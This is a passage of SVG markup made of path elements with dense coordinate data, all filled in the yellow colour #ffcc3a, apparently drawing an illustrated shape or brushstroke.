style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1855.86,889.358c-1,2.605 -3.321,5.488 -1.075,5.055l1.774,-3.15c0.438,-0.875 0.863,-1.846 0.967,-3.505c0.954,-2.225 1.759,-3.916 2.092,-3.412c-0.008,-0.896 0.946,-3.817 0.204,-5.167c-0.983,3.134 -1.596,6.846 -3.425,10.759c-0.75,0.587 -0.467,-0.309 -0.538,-0.58" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1631.85,887.667l1.466,0.108c-0.408,-0.058 -0.904,-0.1 -1.466,-0.108" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1491.22,890.379c1.067,-0.058 1.504,-0.179 1.562,-0.287c-0.991,0.1 -1.808,0.179 -1.562,0.287" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1467.18,889.646l1.413,0.042c-0.538,-0.092 -1.088,-0.142 -1.413,-0.042" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1631.85,887.667l-3.767,-0.3c-0.262,0.383 1.929,0.245 3.767,0.3" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1826.8,900.825c0.821,0.008 1.504,-0.063 2.133,-0.171c-0.675,0.017 -1.329,0.025 -1.995,0c-0.03,0.067 -0.071,0.125 -0.138,0.171" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1741.5,886.829c-1.071,-0.066 -1.463,0.913 -1.888,1.325c0.621,-0.387 1.409,-0.567 2.363,-0.625c0.025,-0.179 -0.117,-0.408 -0.475,-0.7" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1423.22,889.358l0.196,0.009c1.154,-0.138 0.504,-0.096 -0.196,-0.009" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1825.54,900.6c-0.659,-0.05 -1.334,-0.108 -2.009,-0.196c0.913,0.129 1.521,0.188 2.009,0.196" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1322.01,891.988c0.217,0.162 0.617,0.295 1.042,0.408c-0.033,-0.096 -0.271,-0.213 -1.042,-0.409" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1397.45,891.892l-1.863,-0.1c0.742,0.075 1.334,0.1 1.863,0.1" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1282.89,894.038c-1.017,-0.063 -1.367,-0.184 -2.751,-0.03c0.13,0.046 0.259,0.079 0.421,0.121c0.5,-0.154 1.175,-0.229 2.33,-0.091" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1242.12,894.642c0.221,0.075 0.504,0.129 0.758,0.196l1.284,-0.084l-2.042,-0.112" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1688.71,850.096c0.892,0.275 1.455,0.583 1.888,0.879c-0.629,-0.692 5.379,-0.913 -1.888,-0.879" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1826.82,900.283c-0.259,0.225 -0.625,0.317 -1.279,0.317l1.399,0.054c0.142,-0.137 0.171,-0.266 -0.12,-0.371" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1281.34,901.779l-6.48,-0.033c1.825,0.067 4.176,0.083 6.48,0.033" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1255.65,902.179c-1.162,-0.329 -2.392,-0.512 -3.663,-0.637c-0.258,0.091 -0.57,0.154 -0.75,0.27l4.413,0.367" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1690.6,850.988c-0.008,-0.005 -0.008,-0.013 -0.008,-0.013c-0,0 -0,0.008 0.008,0.013" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1572.55,860.95c3.279,-0.571 8.217,-1.546 12.825,-1.971c-0.837,-0.233 -1.687,-0.487 -2.516,-0.771c0.195,0.155 0.47,0.275 0.829,0.325c-7.15,0.155 -12.913,0.246 -12.375,0.155c0.025,0.895 5.791,0.92 1.237,2.262" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1789.38,893.846c0,-0.588 0.154,-1.117 0.388,-1.629l-3.334,-2.142l-1.125,0.954c-1.066,-0.129 -3.175,-0.4 -2.75,-0.791c-4.037,0.391 0.642,0.52 -1.716,1.012c-5.071,-1.425 -14.209,-0.512 -15.284,-2.254c-1.879,0.704 4.9,0.871 -0.625,1.154c-0.758,-0.971 -2.429,-0.946 -4.496,-0.812c0.971,0.504 1.509,1.966 0.425,2.929c-0.333,0.308 -0.733,0.512 -1.108,0.737c1.883,0.221 3.908,0.529 6.879,-0.054c0.204,0.358 3.8,0.242 2.954,1.058c4.621,0.017 -1.058,-0.654 -0.654,-1.058c1.784,-0.179 3.704,-0.125 5.729,0.071c0.571,-0.208 1.2,-0.342 1.9,-0.342c1.25,0 2.246,0.359 2.959,0.963c3.112,0.454 6.416,0.958 9.858,1.283l0,-1.079" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1814.06,894.504l0.005,-0.016c-6.988,-2.117 -11.742,-0.946 -14.313,-2.417l0.633,-0c-0.487,-0.042 -0.879,-0.075 -1.283,-0.1c0.438,0.879 0.658,1.904 0.658,2.971l0,0.416c5.134,0.13 7.675,-0.212 13.092,0.35l0.587,-0.587l-0.941,-0.088c0.796,-0.125 -0.279,-0.979 1.562,-0.529" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1847.77,896.433c1.596,-0.758 1.187,0.375 -0.008,1.05c-3.825,2.18 -5.98,1.284 -6.225,1.034c0.987,-0.254 1.962,-0.554 2.92,-0.888c-1.762,-0.537 -4.595,0.146 -7.925,0.692c-3.321,0.562 -7.104,1.008 -10.116,0.7l2.579,-1.288c-2.042,0.3 -4.117,0.513 -6.2,0.65c-1.263,-0.541 -2.008,-1.437 0.912,-1.291c-3.825,-1.171 -3.866,-0.171 -6.666,-1.213c-0.046,0.359 -0.179,0.717 -0.496,1.025c-0.25,0.259 -0.504,0.513 -0.754,0.767c2.787,0.683 5.433,1.025 8.479,1.062c-0.896,0.196 -0.034,0.563 1.246,1.05c3.495,0.171 2.391,-0.983 6.941,-0.404c-0.783,0.375 -1.808,0.984 -3.525,1.275c4.167,-0.121 8.267,-0.854 12.45,-1.887c1.246,0.391 -2.441,1.337 -3.954,1.8c2.433,-0.334 5.608,-0.963 8.229,-2.004c2.642,-1 4.663,-2.425 5.075,-3.205c-0.966,0.43 -1.958,0.78 -2.962,1.075" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1113.72,895.267c-2.663,-0.009 -8.171,0.075 -11.354,0.425c0.016,0.041 0.041,0.087 0.05,0.137c0.82,-0.096 1.649,-0.137 2.366,-0.025c-0.716,0.179 -1.512,0.35 -2.337,0.513c-0.013,0.116 -0.029,0.212 -0.054,0.333c3.612,-0.542 8.179,-0.958 11.329,-1.383" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1331.18,897.279l-0.871,0c-2.245,0 -1.862,-3.458 0.367,-3.458l0.863,-0c2.254,-0 1.862,3.458 -0.359,3.458Zm-47.858,3.484c-2.246,-0 -1.859,-3.45 0.358,-3.45c2.254,-0 1.863,3.45 -0.358,3.45Zm-145.313,2.612c-2.245,0 -1.866,-3.45 0.363,-3.45c2.25,0 1.858,3.45 -0.363,3.45Zm521.8,-13.054c-1.995,-0 -2.033,-3.246 -0.087,-3.442c0.821,-0.083 1.616,-0.116 2.437,-0.196c-1.041,-0.145 -1.895,-0.316 -2.366,-0.52c0.271,0.391 0.008,0.933 -2.254,1.041c-5.826,0.088 -2,-0.821 -5.405,-1.141c-1.4,0.508 -5.125,0.049 -5.216,1.091c-1.7,0 -2.025,-0.471 -2.684,-0.733c-3.012,0.475 -14.079,0.341 -10.67,1.375l0.774,0.058l-0.487,0.058c-9.867,1.171 -20.542,-0.195 -30.333,0.455l-0,-0.334c-5.834,0.521 -13.013,0.538 -17.171,1.384c-1.733,0.041 -4.092,-0.53 -3.367,-0.959c-4.471,0.371 -4.958,0.771 -11.429,0.371c4.488,-0.712 -1.571,-0.487 4.592,-0.558c-5.821,-0.138 -7.146,-0.659 -13.363,0.446c2.109,-0.942 -4.396,-0.992 -7.154,-0.659l4.088,0.521c-3.105,0.213 -5.821,0.213 -8.58,0.196l1.467,-1.188c-11.933,-1.1 -21.379,2.946 -30.487,0.813c-3.134,0.887 6.47,0.417 3.679,1.425c-5.479,-0.017 -11.209,-1.554 -12.917,-1.521c-7.508,-0.467 -6.958,1.854 -14.8,1.592c1.008,0.391 1.983,1.475 -3.867,1.996c-5.479,-0.042 -6.771,-1.588 -3.321,-1.996c1.309,-0.063 1.955,0.05 1.896,0.196c1.767,-0.188 4.08,-0.421 1.904,-0.821l-0.699,0.429c-2.726,-0.363 -10.255,-0.154 -8.505,-0.863c-4.125,0.484 -1.75,0.709 1.321,0.863c-7.041,-0.438 -10.971,0.229 -18.208,-0.013c1.158,0.192 2.225,0.667 1.083,0.692c-10.612,-0.287 -4.646,0.883 -11.825,1.221c-4.091,-0.538 1.425,-1.533 -5.792,-0.85c-4.42,-0.325 -0.962,-1.071 0.788,-1.446c-6.567,0.933 -12.312,-0.254 -16.079,-0.317l3.458,-0.408c-2.066,0.246 -3.771,0.275 -5.496,0.317l1.996,0.783c-2.033,-0.108 -3.758,-0.075 -3.729,-0.408c-2.092,0.579 1.629,1.333 -2.512,2.162c-2.726,-0.354 -8.263,0.629 -9.23,-0.446c8.555,0.188 -0.958,-1.083 6.259,-1.416c-1.392,0.154 -3.084,0.196 -5.134,0.1c-0.312,-0.125 0.284,-0.238 0.838,-0.313c-8.188,-0.804 -3.729,1.321 -12.2,1.475c1.066,-0.633 -1.988,-1.133 -3.371,-0.966c3.421,-0.05 1.663,1 -1.462,1.537c-5.438,-0.375 -5.9,0.488 -8.742,0.488l3.254,0.154c-1.087,0.641 -3.808,0.608 -7.592,0.896c-0.325,-0.48 3.434,-0.409 2.084,-0.588c-4.175,1.171 -9.521,-0.921 -15.371,-0.071c-2.721,-0.366 -0.288,-1.158 -2.679,-1.391c-6.55,0.933 -7.129,-0.7 -14.013,0.095c0.717,0.275 1.204,0.442 1.334,0.555c0.287,-0.18 0.604,-0.325 1.008,-0.325c0.708,-0 1.125,0.35 1.337,0.812l5.159,-0.375l-5.013,0.938c0,0.104 0.025,0.204 0.017,0.316c2.725,-0.196 5.404,-0.537 7.004,-0.454c-3.458,0.738 -3.1,0.529 -1.446,1.179c-1.896,-0.462 -3.771,-0.391 -5.687,-0.204c-0.246,0.667 -0.825,1.246 -1.729,1.246c-0.746,-0 -1.18,-0.392 -1.367,-0.904c-1.888,0.204 -3.85,0.325 -5.934,0.05l0.125,-2.059c-8.162,-0.758 -14.445,1.334 -25.033,1.017l3.408,0.292c-1.408,0.846 -6.524,0.237 -9.949,0.625c0.308,-0.692 -1.842,-0.9 -3.313,-1.3c0.071,0.179 -0.929,0.246 -2.254,0.316c0.292,0.425 0.6,0.821 0.854,1.28c1.067,1.966 -2.133,3.35 -3.2,1.391c-0.446,-0.829 -1.008,-1.596 -1.563,-2.346c-1.212,0.155 -2.212,0.409 -2.512,0.838l-4.737,-0.813c-8.555,-0.22 -9.717,2.117 -17.93,2.025c2.459,-0.787 -1.275,-1.22 4.209,-1.837c-2.742,0.042 -5.209,-0.058 -5.242,0.433c-1.612,-0.408 -7.575,1.05 -10.117,0.446c-1.154,0.317 -1.52,1.033 -4.587,1.017c-0.342,-0.129 -0,-0.334 -0,-0.334c-0,0.334 -4.808,0.546 -2.109,1.263c-8.479,-2.021 -23.6,0.504 -30.979,-1.238c-1.775,0.088 -3.671,0.18 -5.583,0.267c0.121,0.988 -0.529,2.175 -1.842,2.175c-1.258,0 -1.666,-1.083 -1.408,-2.033c-3.467,0.154 -6.875,0.266 -9.779,0.325c0.341,-0.213 0.017,-0.334 1.042,-0.288c-3.071,-0.208 -4.388,0.075 -5.471,0.467c0.3,1.033 -0.35,2.442 -1.784,2.4c-2.358,-0.058 -4.604,-0.808 -6.962,-0.871c-0.321,-0.008 -0.563,-0.092 -0.783,-0.221c-0.105,-0.05 -0.18,-0.137 -0.259,-0.212c-0.108,-0.104 -0.179,-0.204 -0.246,-0.317c-0.041,-0.079 -0.083,-0.154 -0.112,-0.25c-0.163,-0.492 -0.1,-1.058 0.171,-1.542c-3.45,0.134 -8.325,0.871 -11.917,0.075l1.392,-0.137c-4.384,-0.733 -10.692,0.95 -17.854,0.862c-0,0 0.341,-0.212 0.041,-0.35c-4.9,1.213 -14.166,1.65 -21.062,2.009c2.15,-0.888 3.133,-0.479 1.825,-1.367c-3.1,0.138 0.908,1.433 -5.259,1.725c-0.375,-0.087 -0.845,-0.171 -1.341,-0.258c0.341,0.95 -0,2.146 -1.296,2.296c-0.838,0.112 -1.529,0.795 -2.146,1.437c-0.167,0.408 -0.5,0.667 -0.887,0.775c-0.801,0.454 -1.638,0.025 -2.055,-0.717c-0.216,-0.283 -0.379,-0.633 -0.379,-1.075l0,-1.162c0,-1.296 1.163,-1.692 2.146,-1.383c0.375,-0.296 0.783,-0.571 1.204,-0.784c-1.121,-0.25 -2.058,-0.546 -2.3,-0.95l5.817,-0.091c-2.988,-1.221 -7.534,0.091 -10.596,-0.121l0.383,-0.529c-3.921,0.087 -6.137,0.408 -8.221,0.733c-0.079,1.433 -2.458,2.154 -3.374,0.529c-0.017,-0.017 -0.034,-0.033 -0.034,-0.058c-1.75,0.204 -3.858,0.333 -6.983,0.316l0.991,0.409c-5.229,1.383 -4.391,-0.75 -9.608,0.266l-1.587,-1.375c-2.784,0.271 -9.075,1.009 -14.592,1.4c-0.292,0.521 -0.821,0.938 -1.587,0.938c-2.409,-0 -4.613,-0.238 -6.509,-1.758c-1.525,-0.425 -3.062,-1.109 -4.5,-2.167c0.917,-0.592 -0.708,-2.042 -2.379,-4.5c-0.096,0.108 -0.171,0.212 -0.3,0.296c0.937,1.537 1.792,3.133 2.417,4.833c0.262,0.725 -0.009,1.425 -0.496,1.896c0.854,0.642 0.7,2.125 -0.246,2.8c0.017,0.079 0.05,0.187 0.058,0.275c2.8,1.662 5.984,2.696 9.163,3.004c2.012,0.179 3.379,0.154 4.958,0.221l4.613,0.154l1.316,0.046c-1.52,-0.575 -1.025,-3.325 0.971,-3.325c2.075,-0 1.879,2.921 0.079,3.358l4.509,0.154c0.179,-0.77 0.783,-1.487 1.791,-1.487l1.155,-0c1.091,-0 1.55,0.796 1.491,1.637c5.167,0.171 10.313,0.326 15.429,0.43c2.313,-0.317 4.613,-0.759 6.959,-0.871c2.016,-0.829 3.141,-1.8 10.15,-0.904l-3.175,1.158c14.85,-1.212 30.258,-0.579 45.083,-1.083c-0.275,-1.009 0.392,-2.392 1.8,-2.392c1.375,0 1.758,1.275 1.342,2.275c2.016,-0.096 4.012,-0.192 5.991,-0.35c-1.037,0.279 -1.066,0.629 -2.779,0.629c3.721,0.813 13.708,-0.108 13.763,-0.783c2.741,0.042 0.645,0.604 2.337,0.937c1.463,0.179 3.221,0.034 4.921,-0.154c-2.033,-0.187 -1.625,-3.433 0.529,-3.433c2.021,-0 1.896,2.767 0.246,3.333c2.35,-0.275 4.533,-0.55 5.608,-0.112c0.234,0.091 -0.325,0.179 -0.921,0.262c3.117,-0.271 10.288,-0.033 8.163,-0.879c3.329,0.188 6.5,0.029 9.521,-0.108c-0.359,-1.025 0.292,-2.496 1.75,-2.496c1.416,-0 1.783,1.383 1.304,2.4c1.821,-0.042 3.612,-0.058 5.287,0.096c3.409,-1.113 11.288,0.358 12.355,-1.179c-0.45,1.587 11.57,1.1 15.72,0.291c-1.383,0.5 3.63,0.442 2.013,1.117c4.75,-0.096 9.104,-0.463 8.258,-1.263c8.792,1.75 17.579,-1.795 22.55,0.521c14.104,-1.104 27.167,-1.921 39.854,-2.529c-0.433,1.579 -14.037,0.413 -13.462,2.067c12.046,-0.879 18.962,-2.363 30.917,-2.229c3.1,0.154 -1.742,0.716 -2.775,1.008c12.02,-0.888 23.275,-0.342 33.962,-1.417c-0.016,0.138 -1.175,0.334 -2.262,0.471c2.112,-0.096 4.904,0.125 4.654,-0.583l-2.05,0.25c-3.396,-0.975 8.333,-2.35 8.704,-2.904c-3.537,2.116 10.587,0.291 4.95,2.987c1.383,-0.154 3.125,-0.529 2.8,-1c2.058,0.088 2.717,0.35 0.642,0.942c7.554,-0.554 4.85,-1.254 11.695,-1.384c-0.008,0.35 -1.391,0.505 -2.091,0.93c3.45,-0.75 6.925,-1.5 12.712,-1.342c-0.287,0.183 0.129,0.387 -0.758,0.471c9.596,-0.375 16.513,-2.109 27.187,-1.717c-3.179,1.571 3.73,0.404 4.33,1.692l5.862,-0.521l-2.371,-0.579c5.138,-0.088 9.655,-1.138 14.079,-0.804l-3.799,0.616l9.62,-0.462l-5.462,-0.375c5.175,-0.779 -0.592,-1.625 6.25,-1.425c-1.383,0.162 5.146,-0.096 7.829,0.612l-0.008,0c2.525,-0.471 5.137,-0.962 8.937,-0.725c1,0.392 -0.766,1.458 -0.116,1.717c2.483,-1.154 12.029,-0.583 15.17,-1.829c-1.041,0.308 -1.083,0.983 -0.733,1.12l2.075,-0.933c2.392,0.217 2.75,0.358 2.375,0.9c7.163,-0.021 -2.317,-1.591 6.204,-1.087c-0.675,0.087 -0.35,0.204 -1.733,0.375c8.537,0.154 16.471,-0.988 24.316,-0.767c2.351,1.263 -6.845,0.504 -4.166,1.538c11.296,-0.53 23.362,-2.18 34.308,-2.142l-2.05,-0.096c1.479,-1.879 8.171,0.717 13.679,-0.292c-1.35,0.18 -1.75,1.071 -1.383,0.855c7.496,0.137 15.292,-0.8 26.638,-1.588l-1.4,0.496c4.416,0.35 11.62,0.05 16.387,0.196c1.408,-0.488 4.142,-0.45 2.467,-1.117c7.033,1.188 13.721,0.862 20.225,0.433c1.229,-0.179 2.471,-0.325 3.7,-0.537l-8.984,-0" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1860.39,867.113c-1.766,-0.034 -3.354,-0.492 -4.941,-1.255c-0.25,-0.116 -0.429,-0.262 -0.583,-0.433c-0.321,0.325 -0.75,0.538 -1.305,0.538c-2.254,-0 -1.862,-3.459 0.359,-3.459c0.454,0 0.771,0.163 1.016,0.392c0.409,-0.425 1.025,-0.634 1.742,-0.292c0.138,0.063 0.271,0.096 0.408,0.154c-0.92,-0.816 -1.875,-1.571 -2.891,-2.2c-0.009,-0.016 -0.025,-0.037 -0.038,-0.054c-0.4,0.821 -1.483,0.95 -2.296,0.538c-0.195,0.745 -0.791,1.445 -1.783,1.445c-2.237,0 -1.854,-3.466 0.367,-3.466c0.154,-0 0.266,0.058 0.408,0.091l0,-0.862c0,-0.154 0.046,-0.279 0.079,-0.417c-0.171,-0.041 -0.333,-0.096 -0.504,-0.137c-0.392,-0.642 -1.325,-1.392 -2.833,-1.996c-0.738,-0.071 -1.471,-0.071 -2.204,-0.063c1.666,1.417 2.483,3.546 1.637,5.8c-0.025,0.059 -0.067,0.1 -0.083,0.155c1.491,0.775 1.116,1.245 1.058,1.595c-0.067,0.263 -0.008,0.53 0.521,1.042c0.521,0.529 1.571,1.238 3.075,2.85c1.108,1.042 2.525,2.742 3.467,4.408l1.466,-0.729c0,-0.375 0.034,-0.671 0.154,-0.766c0.088,0.187 0.155,0.375 0.246,0.562c0.754,-0.375 1.529,-0.767 2.292,-1.15c0.262,-0.55 0.767,-1.017 1.517,-1.062c-0.109,-0.392 -0.205,-0.8 -0.35,-1.23" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1603.23,858.942l0.221,-0.134c-0.171,0.196 -0.375,0.375 -0.733,0.513c-1.921,0.171 -2.563,-0 -2.834,-0.2l3.346,-0.179Zm-22.275,-5.2c0.659,-0.254 -2.195,-0.375 -4.012,-0.629l5.258,-0.08c0.434,0.334 -0.025,0.684 -1.246,0.709Zm-405.67,8.729c-1.98,0.154 -3.784,1.092 -5.805,1.167c-0.316,0.016 -0.591,-0.075 -0.837,-0.188c-0.275,-0.083 -0.538,-0.196 -0.779,-0.45c-0.375,-0.375 -0.767,-0.762 -1.159,-1.154c-1.587,-1.579 1.134,-3.75 2.713,-2.188l0.412,0.413c1.671,-0.25 3.242,-0.913 4.925,-1.033c2.221,-0.163 2.775,3.279 0.53,3.433Zm656.233,-1.813c-5.754,3.692 -11.296,2.646 -16.088,-0.637c-22.137,-0.438 -44.166,-2.238 -66.179,-4.408c-0.041,-0.009 -0.083,-0.009 -0.116,-0.025c-7.859,-0.767 -15.705,-1.588 -23.567,-2.409c-2.383,-0.246 -3.767,-1.716 -4.271,-3.475c-3.687,0.367 -6.737,1.129 -9.662,1.042c-0.25,-0.213 -0.925,-0.3 -0.138,-0.554c-4.892,0.937 -14.467,-0.146 -20.15,1.116c-0.421,-0.125 -0.633,-0.22 -0.746,-0.321c0.917,0.646 1.059,1.305 0.871,1.767c-2.775,0.009 -5.146,0.8 -6.179,-0.046c1.692,0.03 1.842,-0.312 2.629,-0.57l-2.896,0.366c-2.612,-1.221 3.954,-0.416 3.954,-1.321c-3.216,0.213 -6.72,0.63 -9.954,0.888c0.196,1.008 -0.471,2.296 -1.821,2.296l-1.158,-0c-1.275,-0 -1.675,-1.1 -1.404,-2.067c-0.792,0.008 -1.554,0 -2.25,-0.058c-0.346,-0.454 1.083,-0.625 2.646,-0.717c0.316,-0.367 0.775,-0.625 1.366,-0.625l0.93,0c-0.188,-0.042 -0.35,-0.075 -0.596,-0.104l6.716,0.446c-5.129,-1.871 4.084,0.121 -0.637,-1.871c-8.829,-0.35 -9.879,0.617 -18.692,0.308c-1.975,0.675 0.659,0.975 -1.316,1.638c-11.055,1.137 -10.296,-2.005 -16.334,-1.571c0.063,0.029 0.129,0.062 0.196,0.096c2,1 0.779,4.266 -1.229,3.254c-1.313,-0.65 -2.55,-1.325 -3.671,-2.146c-1.492,0.683 -3.304,1.258 -7.871,0.779l2.213,-1.375c-8.542,0 -4.85,1.996 -13.809,1.238c1.58,-0.563 6.705,-0.546 5.413,-0.692c-5.813,-0.967 -4.096,0.829 -8.546,0.912l-0.946,-1.175c-0.983,0.042 -2.016,0.109 -3.025,0.159c0.267,1.025 -0.4,2.4 -1.808,2.4c-1.35,-0 -1.725,-1.229 -1.35,-2.221c-7.363,0.462 -15.146,1.179 -22.975,1.512c0.546,-0.366 2.262,-0.774 -0.096,-1.083c-12.687,0.888 -27.125,0.513 -39.387,0.129l-4.646,1.15c-1.092,0.017 -2.038,-0.408 -0.863,-0.646c-4.779,-0.25 -0.229,0.663 -2.516,1.117c-2.717,0.146 -3.596,-0.487 -1.88,-0.837c-8.408,1.083 -23.95,2.487 -32.845,1.616l1.725,-0.341c-6.925,-0.242 -7.746,2.279 -14.175,1.491l1.22,-0.212c-15,-0.079 -31.55,1.212 -43.025,-0.071c-2.15,1.521 -14.87,-0.329 -15.779,1.746c-8.587,-0.821 -6.146,-1.242 -18.216,-1.675c-3.221,-0.017 -4.775,1.4 -8.755,1.691l-0.12,-1.07l-5.38,1.241l-2.908,-1.221l-3.725,0.351c1.488,0.041 3.171,0.424 2.954,0.725c-2.891,0.299 -6.412,0.204 -9.254,-0.051c-7.762,0.98 -15.504,2.15 -23.283,3.25c-15.396,2.155 -29.729,1.255 -45.175,-0.008c-16.429,-1.341 -33.088,-0.666 -49.584,-1.041c-1.083,-0.017 -2.158,-0.034 -3.229,-0.05c-0.858,0.12 -1.75,0.279 -2.575,0.529c-4.066,-0.121 -8.421,-0.392 -12.996,-0.563c-4.391,0.109 -8.779,0.304 -13.15,0.663c0.017,0.208 0.255,0.421 -0.954,0.704c-0.104,-0.217 -0.696,-0.371 -1.454,-0.496c-6.187,0.604 -12.346,1.517 -18.467,2.946c-1.983,0.466 -2.57,-2.3 -1.033,-3.204c-2.392,0.145 -5.15,0.325 -8.737,0.571c1.375,0.345 2.904,0.495 2.104,0.804c-2.275,0.17 -5.184,-0.317 -4.867,-0.75l0.604,-0.096c-2.887,0.308 -5.983,0.358 -9.129,0.317c-0.1,0.008 -0.167,0.058 -0.271,0.058l-3.475,-0c-0.3,-0 -0.546,-0.075 -0.75,-0.171c-10.966,-0.475 -22.354,-1.9 -30.2,-0.546l0.629,-0.083l-8.179,0.725c0.188,0.033 0.392,0.083 0.579,0.087c2.238,0.125 1.871,3.592 -0.366,3.463c-2.979,-0.163 -6.163,-1.988 -8.8,-4.021c-1.767,0.138 -3.4,0.196 -4.988,0.233c-0.391,0.605 -0.812,1.184 -1.291,1.717c-0.025,0.05 -0.017,0.117 -0.042,0.158c1.667,0.471 1.204,3.367 -0.829,3.367l-0.871,0c-1.775,0 -1.892,-2.125 -0.783,-3.042c-0.667,-0.383 -1.067,-1.083 -0.775,-1.8l-0,-0.366c-2.505,-0.025 -4.905,-0.096 -7.321,-0.113c0.062,0.088 0.154,0.163 0.208,0.275c0.508,1.034 0.954,2.092 1.458,3.117c0.271,0.562 0.521,1.167 0.863,1.679c0.383,0.575 0.546,0.438 -0.25,0.267c1.887,0.416 1.871,3.083 0.379,3.45c0.392,0.271 0.692,0.554 2.867,0.808c-0.979,-0.758 2.491,-1.1 6.591,-0.833l-5.77,-0.95c10.016,-1.179 8.675,1.733 18.783,0.554l-3.192,0.692c5.184,-0.434 19.142,-0.117 24.213,-1.884c0.921,0.246 2.133,0.817 -0.146,0.996c12.408,0.154 27.579,-2.092 37.229,-1.15l-0.933,0.546c2.308,-0.188 4.012,-1.033 6.916,-0.554c-0.145,0.221 -0.929,0.537 0.146,0.562c1.221,-0.204 6.138,-0.991 9.196,-0.733l-2.612,0.621c12.1,0.537 18.545,-1.663 28.679,-2.175c-0.009,1.541 9.512,1.904 14.266,2.066l-0.162,0.221c14.079,-0.033 23.9,-1.65 36.929,-2.475c8.121,1.517 27.417,0.196 40.446,0.871c-1.996,-0.242 0.3,-1.196 2.604,-1.4c3.058,0.254 8.421,-1.225 7.958,0.188l-1.091,-0.009c2.337,1.338 8.596,0.842 13.496,0.775l0.77,-1.837c12.867,2.4 33.546,-1.696 40.584,0.541c3.087,-0.521 6.912,-0.591 9.962,-1.12l-0.146,0.983c8.571,0.067 12.85,0.1 23.438,-0.367l-2.15,0.742c5.975,-0.058 7.479,-3.004 12.979,-3.183l1.696,1.433c10.408,-0.258 20.987,0.808 31.25,-0.763c-0.154,0.209 -0.458,0.642 -2.142,0.738c4.9,-0.063 18.996,0.546 17.163,-1.429c0.154,1.308 10.758,-0.15 16.366,-0.871l-0.854,0.991c4.721,-1.358 4.867,-1.708 11.484,-2.22c1.579,0.079 1.391,0.737 -0.7,0.545c5.25,0.371 4.058,-1.02 10.416,-0.679l-2.346,0.684c5.388,-0.063 4.95,-0.388 7.905,-1.179c3.366,-0.48 10.212,-0.034 11.033,0.837c0.708,-0.558 3.646,-1.35 6.821,-1.179c0.437,0.325 -0.709,0.546 -1.288,0.667c8.809,0.424 13.154,-1.351 19.142,-0.692c-0.017,-0 -0.042,-0.009 -0.058,-0.017c-0.342,-0.037 -0.642,-0.225 -0.892,-0.487c-0.871,-0.717 -0.758,-1.992 -0.092,-2.667c0,-0.008 0,-0.008 0.009,-0.025c0.383,-0.375 0.766,-0.758 1.154,-1.15c1.271,-1.267 2.875,0.212 2.687,1.654c1.621,0.488 3.279,0.838 4.825,1.546c0.904,0.425 1.134,1.288 0.975,2.025c0.238,0.075 0.475,0.154 0.663,0.271l-0.579,0.104c1.295,0.067 2.458,-0.042 3.55,-0.221c1.804,0.117 2.945,0.196 4.67,0.171c0.684,0.717 6.63,0.262 9.513,0.237c-0.263,-0.966 3.517,-0.887 -0.033,-1.633c0.462,0.063 -0.538,0.138 -2.459,0.209c-0.429,0.041 -0.933,0.066 -1.221,0.133l0.188,-0.092l-7.154,0.221c2.262,-0.563 4.633,-1.017 7.829,-0.538c1.467,-0.666 3.083,-1.341 3.996,-1.67c3.962,1.287 11.583,1.908 12.646,2.721c8.791,-0.709 20.72,-0.667 26.22,-2.571c2.509,-0.263 2.884,0.495 3.825,0.779c-1.437,0.187 -3.154,0.179 -3.937,0.458c4.996,-0.521 14.812,-0.321 15.992,-1.604c6.316,0.546 -3.534,1.204 5.125,0.942l-1.171,0.408c10.354,1.204 18.375,-0.283 27.304,-0.975c-0.067,-0.075 -0.058,-0.196 -0.108,-0.271c-0.696,-0.846 -0.275,-1.796 0.508,-2.279c0.071,-0.046 0.154,-0.079 0.233,-0.137c0.109,-0.034 0.204,-0.067 0.317,-0.088c0.187,-0.067 0.35,-0.171 0.579,-0.171c0.613,0 0.963,0.292 1.196,0.65l2.058,2.067c4.396,-0.154 9.075,-0.025 14.479,0.812c-1.304,-0.187 -1.954,-0.266 -2.212,-0.487c3.108,0.237 6.258,0.391 9.412,0.504c0.084,-0.3 0.205,-0.592 0.467,-0.854l1.163,-1.171c1.416,-1.4 3.279,0.592 2.562,2.163c6.388,0.187 12.825,0.295 19.263,0.466c11.045,0.234 22.037,0.959 32.65,2.342c6.016,0.658 6.7,-0.113 10.408,-0.529l1.237,1.116l6.35,-0.75c4.467,-0.071 8.25,0.984 12.238,2.117c4.004,1.121 8.104,2.433 13.883,2.833l-1.291,-0.995c1.887,0.45 4.587,0.995 7.941,1.416c0.7,-0.579 1.359,-1.091 1.984,-1.504c0.579,-0.367 0.937,-0.562 1.337,-0.725c0.146,-0.075 0.213,-0.075 0.325,-0.104c-0.596,-0.513 -1,-1.196 -1.229,-1.938" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1753.89,889.179c1.466,-0.891 5.925,-0.233 1.229,-1.241c-2.888,1.479 -9.163,-0.63 -13.15,-0.409c-0.221,1.263 -8.65,0.359 -15.317,0.675c0.308,-0.3 -6.541,-0.641 -12.679,-1.016c2.579,0.766 5.121,1.62 7.608,2.629c2.013,-0.246 3.971,-0.359 5.85,0.096c-1.42,0.17 -3.3,0.204 -4.962,0.295c0.725,0.3 1.433,0.609 